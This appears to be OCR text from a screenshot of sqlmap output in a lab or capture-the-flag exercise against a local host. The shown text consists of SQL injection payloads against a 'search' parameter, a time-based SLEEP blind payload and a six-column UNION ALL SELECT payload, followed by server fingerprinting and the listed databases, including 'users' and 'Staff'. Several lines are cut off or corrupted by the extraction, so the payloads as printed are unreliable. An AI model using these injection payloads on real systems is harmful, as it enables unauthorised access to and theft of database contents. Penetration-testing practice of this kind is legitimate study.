 Payload: search=Mary{base}' or 'z'='z' or 'a'='b' AND (SELECT 6865 FROM
LECT(SLEEP(5)))VtyY) AND 'ABPI'='ABPI
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=Mary{base}' or 'z'='z' or 'a'='b' UNION ALL SELECT CONCA
x717a716b71,0×506b7654684d61764f4d6c4774616c5859706b4f6c6d5a6e476e5652625746
8527374457a5173,0×7162707871),NULL,NULL,NULL,NULL,NULL-- -
---
[22:03:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:03:20] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[22:03:20] [INFO] fetched data logged to text files under '/root/.local/shar
qlmap/output/192.168.20.134'
[22:03:20] [WARNING] your sqlmap version is outdated
[*] ending @ 22:03:20 /2025-02-20/